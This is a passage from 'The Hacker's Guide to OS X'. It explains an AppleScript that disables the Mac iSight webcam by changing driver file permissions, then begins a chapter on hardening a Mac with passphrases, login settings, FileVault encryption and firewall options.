defining the full path to the driver files used to control the iSight Webcam.
It runs through the Finder application, which is installed by default in Mac OS
X. Once all the drivers are defined in the allDrivers variable, the script deter-
mines the userChoice, and changes the permissions on those driver files accord-
ingly. If the user has chosen to disable the iSight, the permissions are changed
to remove read access to the drivers. When the user enables the iSight again,
those drivers are returned to their original settings.
Someone with very little programming experience can read the code and
understand exactly what the script is doing. In addition, we can see, almost
NOTE
The only change we’ve made to the code is to include the Web address of the site where you
can get this free script. Any other differences are strictly formatting changes due to publishing.

CHAPTER 5: Application and System Vulnerabilities
98
immediately, that the program is communicating with the Finder application
in Mac OS X to make these changes. That makes sense when we consider that
Finder is the file system GUI for MAC OS X.
To get started with writing your own scripts, you need to open the AppleScript
Editor, which resides in the Applications/Utilities folder. Figure 5.10 shows an
image of the application’s icon, and where it resides.
Every script has to being with a tell statement. In the example script, we’re
telling the Finder application. We start like this: tell application “Finder.” Now
we have to define what we’re going to tell the Finder application. Technically
speaking, we could write each line as a tell line, like this:
Tell application “Finder” to open home.
Tell application “Finder” to set driver to.
While this makes it very easy to read, it does dramatically increase the size
of the script. As long as we’re always talking to the same application, we can
streamline our code by creating a tell block, where each command is part of the
same tell to the same application. A tell block starts with the normal tell com-
mand, and ends with an end tell command. Looking at out example above, that
includes these lines of code:
tell application "Finder"
set driver to
"/System/Library/QuickTime/QuickTimeUSBVDCDigitizer.
component/Contents/MacOS/QuickTimeUSBVDCDigitizer"
FIGURE 5.10 AppleScript Editor.app in Applications/Utilities

History of Vulnerabilities in Apple Products 99
if exists driver as POSIX file then
set allDrivers to allDrivers & driver & " "
end if
set driver to
"/System/Library/PrivateFrameworks/
CoreMediaIOServicesPrivate.framework/Versions/A/
Resources/VDC.plugin/Contents/MacOS/VDC"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver & " "
end if
set driver to
"/System/Library/PrivateFrameworks/CoreMediaIOServices.
framework/Versions/A/Resources/VDC.plugin/Contents/
MacOS/VDC"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver & " "
end if
set driver to
"/System/Library/Frameworks/CoreMediaIO.framework/
Versions/A/Resources/VDC.plugin/Contents/MacOS/VDC"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver
end if
end tell
The AppleScript language is a decent way to manipulate processes and applica-
tions within Mac OS X. For a hacker, this means you can take advantage of the
built in applications, or third party applications, to read information or modify
the behavior of system components. You have the ability to focus on the active
window, close or open windows, read information, access shell commands,
and even request administrator/root privileges to run those commands.
The topic of writing AppleScripts is much more extensive than we can cover
in this book, but it’s worthy of your time to do further research. There are a
number of good books on the topic, but I recommend “Learn AppleScript: The
Comprehensive Guide to Scripting and Automation on Mac OS X” by Hamish
Sandersen and Hanaan Rosenthal (May 2010). It’s relatively recent and, while
not a hacking book, does provide the needed foundation of the language.
Additionally, if you want another resource (or would rather not spend the money
on another book), there are multiple useful sites on the Internet that can provide
some guidance. There is a decent tutorial at the HackMac.org Website, located

CHAPTER 5: Application and System Vulnerabilities
100
at http://www.hackmac.org/hacks/guides/getting-started-with-applescript/. Be
sure to look at the bottom of each page for links to more in depth topics.
CONCLUSION
The goal of this chapter was to provide the reader with some insight into the
history of Apple based exploits, whether they’re within iOS or Mac OS X prod-
ucts. We’ve provided resources and guidance on where the operating system
might be more susceptible to compromise, and how we can utilize built-in
Apple resources, such as AppleScript, to manipulate processes and applications
within the operating environment.
Take the time to experiment, and see what you can do with Apple products.
The market share for Apple products is likely to continue growing for the fore-
seeable future, and so are the threats to those products. Learning to break those
products will also help you learn to defend those same products.

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00006-X
101
CHAPTER 6
Defensive Applications
CONTENTS
Introduction .............101
Secure
Configurations ........102
Passwords, Passphrases,
and Multi-Factor
Authentication ...............102
Account Access
Restriction ......................103
FileVault .........................106
Firewall
Configuration .................108
Network Services ........... 111
Kernel Extension
Removal ...................114
Examining
Commercial Tools ...117
PrivacyScan by
SecureMac ......................117
MacScan by
SecureMac ......................124
Conclusion ...............135
INTRODUCTION
Hacking doesn’t always need to be offensive in nature. At some point, you’re
likely to be in a place that puts your computer at risk. If you put your awesome
hacking superpowers to good use, and implement appropriate defensive points
on your system, you can stop an intruder, and potentially learn something new
along the way.
When we discuss “defensive” in this chapter, there are a couple of different areas
to be taken into account. The first area deals primarily with the configuration of
our Apple product. The second area centers on using defensive applications to
provide alerts or defend directly against outside attacks. Both of these are referred
to as “system hardening,” and the goal is to protect what’s important. It applies
to more than just Apple laptops, but that’s what we’re concerned with here.
“System hardening” is an important mini-journey that end users and adminis-
trators alike should embark upon, at least once. In most cases, system hardening
isn’t executed as extensively or appropriately as it should be. However, before
jumping in and getting our hands dirty, there are three concepts that need to
be understood prior to moving on.
Best practices dictate that the security controls implemented within a system
mitigate the risk AWAY from the critical data assets. That was a mouthful,
let’s take a step back and debug what was just said. It’s important to know
what’s truly important within each system and/or environment. Without
understanding what’s valuable, one cannot protect it properly. If your company
provides a Web hosting service, your service level agreement (SLA) with your
customers may demand 99.99% uptime. Without those information assets
being operational, business can’t be conducted.
So we need to understand “what we need” to protect, and we also need to grasp
the concept that “nothing will ever be completely secure.” There is no such

CHAPTER 6: Defensive Applications
102
thing as 100% secure. There will always be malicious unpublished code, and
so long as humans continue to program there will always be vulnerabilities. In
addition, as long as there are “users” on these computer systems, the systems
themselves are vulnerable.
Lastly, if we build on the fact that nothing will ever be completely secure, we can
begin to practice defense in depth. Using a password on a box will not make
it impregnable right? Use a good password, turn on the firewall, and disable
unnecessary services and you’ve begun implementing defense in depth… loosely.
For this chapter, we’ll cover the defensive configuration options first. This is where
we’ll cover authentication, network service configuration, and other issues within
the operating systems, such as patching. You’ll see a lot of screenshots here, to
help guide you along, just in case you don’t have much experience in this area.
The second half of the chapter, we’ll talk about some defensive applications
that can help protect our Mac laptop. There are dozens of decent products,
but we have limited space here. We’ll cover two applications from SecureMac.
They’ve been providing security applications for Apple laptops for more years
than people realize there was a threat to these systems, so their maturity in the
technology makes them a prime example for this chapter.
SECURE CONFIGURATIONS
How many people do you know that have taken a laptop or computer straight
from the box it was shipped in, to their desktop, and on to the Internet?
Probably quite a few, right? In their honor, we’re going to start with the most
basic changes we’ll want to look into after we’ve unwrapped our new Apple
Computer. If you’re fairly technical, or you’ve already done these types of
things to your system, you’re welcome to skip this part of the chapter.
We start here because the following information helps lock down the most
blatant holes in our systems. Many of these are user level controls that help
restrict access to the system. Other changes we’ll make in this section will
help limit the network landscape we leave accessible. These changes are
recommended in a number of security guidelines and knowledge bases.
Passwords, Passphrases, and Multi-Factor
Authentication
Before we get into restricting access to our computer, let’s talk quickly about
the importance of strong passwords. Passwords were created to help users
protect their accounts and their data. Without passwords, any user could login
to another system as long as they knew that person’s user name on the system.
Passwords were adequate protection back in the day.

Secure Configurations 103
But passwords are difficult to secure. If a person uses a dictionary word, or
something too simple, it can be cracked in short order. Weak passwords provide
quick pathways into a system. So what’s a poor, short term memory challenged
user to do?
There has been a lot of discussion over the last couple of years about the use
of passphrases, versus passwords. The debate started when agencies started
recommending strong passwords that consisted primarily of a string of
characters, numbers and special characters, in some random order. Humans are
programmed to remember strings like this, by default. So it introduced another
security concern because it caused users to write these passwords down.
Passphrases are a longer string of characters, consisting of multiple words. If the
user picks a phrase that makes sense to them, and is easy to remembers, but is
still complicated and lengthy enough to stump any attempts at password crack-
ing, we’re good. Let’s look at how a passphrase might compare to a password.
A normal user password is about eight characters long (some are even shorter),
and is built from letters and numbers. For example, Broncos98 is a normal
looking password that uses one capital letter, six lower case letters, and two
numbers. In theory, because it’s longer than eight characters, and it has three
different types of characters, it would be considered a decent password. But
password cracking software would have an easy time with this password.
Passphrases on the other hand take the idea of the password and multiple it
several times, to increase the complexity associated with cracking the password.
Let’s try to create a simple passphrase that would be easy for a normal user to
remember. Using the Broncos example above, we could create a passphrase of
BroncosFanAt5280!
We’ve just taken a theme from the old password and created a 17 character
passphrase that would be VERY difficult to crack. It includes four different
types of characters, and dramatically increases the time required to crack the
password. We could take this example even further by creating an even more
difficult passphrase: OurBroncosFamilyLives@5280!
Voila! We’ve just created an easy to remember passphrase of 27 characters that
would be extremely difficult to crack. Utilizing these types of passphrases can
strengthen the security of your computer systems, and still limit the pain on
the users.
Account Access Restriction
Let’s start by clicking on the Apple icon in the top left of your screen, and
clicking on System Preferences (as seen in Figure 6.1). Many of the changes
we’ll make initially will be made here.

CHAPTER 6: Defensive Applications
104
A new window will pop up with four separate tabs, General, Firevault, Firewall,
and Privacy. We’ll start with the General tab, because it’s the first tab, and it
provides the most generic security options (see Figure 6.2).
The first thing we want to ensure is that a password has been assigned to our
user account. You can also change your password on this screen. Additionally,
let’s ensure the system requires us to reenter our password after the screen has
been locked, or the system has gone to sleep. This helps ensure no one else can
just hop into our active session. If you have the inclination, you can actually
set a message to be displayed when the screen is locked. We leave that to you
to decide.
FIGURE 6.1 Click on System Preferences
NOTE
There is a small lock icon in the bottom left of this new window. You’ll see this in many of the
configuration options windows. The idea here is that you need to unlock the ability to make
changes to the system. You can click on the lock, and enter the Administrator password, which
will then allow you to make changes to the system. You’ll know you can make changes when
the lock is represented as “open,” versus closed.

Secure Configurations 105
The last option listed on this page allows us to disable the automatic login
functionality. Mac OS X was created as a user-friendly operation system, and
included the ability to just turn the computer on and be working. But disabling
the automatic login allows us to force a password be entered prior to accessing
the operating system. So we want to enable this.
In the bottom right hand corner of this screen, you will see an Advanced button.
This button allows us to make other changes to the security of the system that
are important. If you click on that icon, you’ll see something similar to the
image in Figure 6.3.
The first option allows us to set a time limit on the inactivity of the system.
For instance, if we activate this option, the computer could log a user out of
the operating system when it’s been idle for 60 min. If you’re one of those
folks that likes to spend long hours at the local coffee shop, you may want
to consider setting this for a short duration, to protect against unauthorized
access to your system. The time limit defined is up to you.
The second option will require an Administrator level password to make any
changes to preferences that are locked. The third option allows the operating
system to download certain software that keeps the system more secure.
FIGURE 6.2 Security and Privacy Preferences—General Tab

CHAPTER 6: Defensive Applications
106
The last option limits the ability to use an infrared remote with your laptop. If
you’re using an Apple TV in your home, this is a great setting to know about.
Failure to disable this means that every time you press a button on your Apple
remote, it will interact with your laptop simultaneously. It’s fairly annoying,
and could potentially do bad things to your system, in the wrong hands. This
Advanced tab is the same in all of the tabs within this configuration set. So
you’ll find it’s the same in Firewall as it is under General.
FileVault
Moving on to the next tab in the Security and Privacy settings, we come to
the FileVault settings. FileVault is Apple’s solution at providing for encrypted
disk storage. While everyone agrees that encrypting any data that has value
to you, there is still a lot of debate on how best to accomplish this. Based on
research, we’ve found that the implementation of FileVault (especially full disk
encryption), is best done before you’ve worked with the laptop too much. This
is because of the number of applications often installed, the way the hard drive
ends up segmented, and issues with trying to implement FileVault on a system
that’s been used a lot. Your mileage may vary (see Figure 6.4).
FIGURE 6.3 General Tab—Advanced Settings

Secure Configurations 107
For the purposes of this book, we’re talking about FileVault in the scope of
Mac OS X 10.7 (Lion). This is an important distinction because the use of the
application has changed as OS X has evolved. The version of FileVault installed
with Lion is FileVault 2, but this is strictly a marketing label used to distinguish
between the versions of the software.
Despite this, the version of the application is important to understand. Before
FileVault 2, you were limited to encrypting only particular folders on the hard
FIGURE 6.4 FileVault Tab
WARNING
Before you attempt to implement FileVault, PLEASE ensure you back up your computer using
the Time Machine application, inside your Applications folder. Any number of things could go
wrong, and the ability to restore from a full backup of your system is a GREAT way to recover
for possible mistakes or other issues. If you don’t perform a backup first, you’re gambling with
your data. Don’t make that mistake.
In addition, the installation of FileVault requires the hard drive to still be in the original drive
configuration. This means the recovery partition is still intact. If you’ve made ANY change
to the drive configuration, you may need to backup your data, erase the drive, and reinstall
Lion from scratch. This is important to know because you could lose your data, or find yourself
unable to boot from the hard drive.

CHAPTER 6: Defensive Applications
108
drive. With the newest version, you have the ability to encrypt the entire disk,
called Full Disk encryption. Unfortunately, with the latest version, you can’t
have the both of best worlds. This means you can’t get Full Disk Encryption
and encrypt user folders or home directories at the same time.
Instead of covering the step-by-step process in this chapter, we recommend
an article written by Glenn Fleishman, of Macworld.com. You can read his
tutorial at http://www.macworld.com/article/1162999/complete_guide_to_
filevault_2_in_lion.html. Just be sure to read the article, and all related
warnings, prior to beginning the process.
Firewall Configuration
Firewalls are the basic network protection for computers. The idea is to restrict
network traffic (inbound or outbound, depending on the product), to ensure
we’re not inadvertently allowing malicious traffic to come in, or originate,
from our computer. Apple has provided a built in option for firewalling your
computer from the rest of the network.
The firewall options are in the third tab of the Security and Privacy window,
as seen in Figure 6.5. The most basic option is to simply enable the firewall.
FIGURE 6.5 Turn On Firewall

Secure Configurations 109
We want to enable this for sure. Having the firewall enabled is a basic security
measure, and there is very rarely a good reason to have it turned off.
Under the button to “Turn On Firewall,” we see another button that allows
us to modify the firewall options. Clicking on this button brings up the extra
window shown in Figure 6.6. From here, we have more discrete control over
what applications are going to be allowed to communicate across the network.
The first option you’ll notice with the new window is the ability to block
all incoming connections, aside from those considered mandatory to
communicate on a network. These include DHCP, Bonjour, and IPSec. DHCP
allows your computer to obtain a network address so it can communicate
FIGURE 6.6 Advanced Firewall Rules
NOTE
Multicast DNS is similar to the implementation of the Zero Configuration methods installed in
Microsoft Windows, and is part of Apple’s Bonjour services. The idea is that a computer, when
plugged into a network, will automatically announce itself to all the other computers on the
network. Have you ever opened up iTunes or Finder and noticed all the other computers listed
on the network?
